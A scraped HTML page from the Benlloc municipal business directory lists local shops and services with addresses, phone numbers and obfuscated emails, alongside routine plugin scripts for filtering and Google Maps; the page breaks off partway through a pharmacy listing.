    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-related .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/charter/related?sort=title&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=list" data-container=".sabai-directory-listings-container" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/related?sort=title&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=list" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Títol</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/charter/related?sort=random&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=list" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/related?sort=random&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=list" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/charter/related?view=list&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/related?view=list&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/charter/related?view=grid&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/related?view=grid&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/charter/related?view=map&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/related?view=map&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-0f98bcad91287ce57c7605b6924ce950">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_3173c2" /><label for="qf_3173c2"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_a0a59b" /><label for="qf_a0a59b"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_0df6f0" /><label for="qf_0df6f0"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_b524ea" /><label for="qf_b524ea"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_3e2baf" /><label for="qf_3e2baf"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_17d911" checked="checked" /><label for="qf_17d911">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_902b29" /><label for="qf_902b29">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_6c0658" /><label for="qf_6c0658">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-related").length) return;
    
    $("#sabai-inline-content-related").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-related",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/charter/related?category=0&center=40.210426%2C0.027452&zoom=17&is_mile=0&directory_radius=100&view=list&sort=title&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-related").length
        ) {
            data.container = "#sabai-inline-content-related";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-related .sabai-directory-map',
            [{"lat":"40.211053","lng":"0.026898","trigger":"#sabai-entity-content-31 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211427","lng":"0.027727","trigger":"#sabai-entity-content-125 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-298 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-126 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210832","lng":"0.026371","trigger":"#sabai-entity-content-26 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.186713","lng":"0.044871","trigger":"#sabai-entity-content-124 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210738","lng":"0.026807","trigger":"#sabai-entity-content-23 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211918","lng":"0.027808","trigger":"#sabai-entity-content-30 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.204141","lng":"0.030337","trigger":"#sabai-entity-content-7 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209601","lng":"0.025906","trigger":"#sabai-entity-content-133 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-129 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-296 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211171","lng":"0.026730","trigger":"#sabai-entity-content-27 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211990","lng":"0.028338","trigger":"#sabai-entity-content-275 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211296","lng":"0.023998","trigger":"#sabai-entity-content-116 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210083","lng":"0.026470","trigger":"#sabai-entity-content-10 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210823","lng":"0.027228","trigger":"#sabai-entity-content-21 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff","center":[40.210426,0.027452],"radius":100,"is_mile":false},"marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-related', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/charter/related?category=0&is_mile=0&directory_radius=100&view=list&sort=title&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-related .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-related-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-related') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-related .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-6" style="transition: width 0.5s;">
            <div id="sabai-entity-content-31" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/breva-dental" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/71b83fae611415510e8a999532f6679e.jpg" alt="Breva dental" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/breva-dental" title="Breva Dental" class=" sabai-entity-permalink sabai-entity-id-31 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Breva Dental</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 5,Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339224</span><span class="sabai-visible-xs-inline"><a href="tel:964339224">964339224</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649659858</span><span class="sabai-visible-xs-inline"><a href="tel:649659858">649659858</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;ar&#114;&#97;&#64;&#98;&#101;&#110;&#108;&#108;&#111;&#99;&#46;es" target="_blank">su&#98;ar&#114;&#97;&#64;&#98;&#101;&#110;&#108;&#108;&#111;&#99;&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-125" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/11c3168e21a98f267e18ab9064a8a2da.jpg" alt="Cajamar Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" title="Cajamar" class=" sabai-entity-permalink sabai-entity-id-125 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cajamar</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Adjutori 4, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339007</span><span class="sabai-visible-xs-inline"><a href="tel:964339007">964339007</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:subar&#114;a&#64;ben&#108;&#108;&#111;c&#46;&#101;&#115;" target="_blank">subar&#114;a&#64;ben&#108;&#108;&#111;c&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-298" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/carnisseria" title="Carnisseria Beltran" class=" sabai-entity-permalink sabai-entity-id-298 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Carnisseria Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 20, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649490601/626327506</span><span class="sabai-visible-xs-inline"><a href="tel:649490601626327506">649490601/626327506</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#109;be&#108;t&#114;&#97;&#110;c&#97;r&#110;&#105;&#115;seria&#64;gm&#97;&#105;l.com" target="_blank">&#109;be&#108;t&#114;&#97;&#110;c&#97;r&#110;&#105;&#115;seria&#64;gm&#97;&#105;l.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-126" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" title="Cooperativa Agricola la Union" class=" sabai-entity-permalink sabai-entity-id-126 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cooperativa Agricola la Union</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;oo&#112;b&#101;&#110;ll&#111;&#99;&#104;&#64;in&#116;e&#114;&#99;&#111;&#111;&#112;.es" target="_blank">&#99;oo&#112;b&#101;&#110;ll&#111;&#99;&#104;&#64;in&#116;e&#114;&#99;&#111;&#111;&#112;.es</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-26" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-andreu" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09b39026b3ceeddd9c2552e0928943aa.png" alt="Logo RedDer.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-andreu" title="Electrodomèstics Andreu" class=" sabai-entity-permalink sabai-entity-id-26 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electrodomèstics Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 22, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339052</span><span class="sabai-visible-xs-inline"><a href="tel:964339052">964339052</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;arra&#64;&#98;e&#110;&#108;&#108;o&#99;.&#101;&#115;" target="_blank">&#115;u&#98;arra&#64;&#98;e&#110;&#108;&#108;o&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-124" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa997900803dd97c32c84643edfe6ee6.jpg" alt="Ventorrillo" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" title="Estació de Servei El Ventorrillo" class=" sabai-entity-permalink sabai-entity-id-124 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estació de Servei El Ventorrillo</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CV 10, KM 43,700 Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339079</span><span class="sabai-visible-xs-inline"><a href="tel:964339079">964339079</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;&#114;&#114;a&#64;&#98;e&#110;&#108;l&#111;&#99;.es" target="_blank">s&#117;b&#97;&#114;&#114;a&#64;&#98;e&#110;&#108;l&#111;&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-23" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/supermercat-asuncion-casanova" title="Estanc Benlloc" class=" sabai-entity-permalink sabai-entity-id-23 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estanc Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni 21, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">691174478</span><span class="sabai-visible-xs-inline"><a href="tel:691174478">691174478</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#101;s&#116;ancb&#101;n&#108;&#108;&#111;&#99;&#50;1&#64;gma&#105;l.com" target="_blank">&#101;s&#116;ancb&#101;n&#108;&#108;&#111;&#99;&#50;1&#64;gma&#105;l.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-30" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/farmacia-rosana-benito" title="Farmàcia Benlloc" class=" sabai-entity-permalink sabai-entity-id-30 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Farmàcia Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
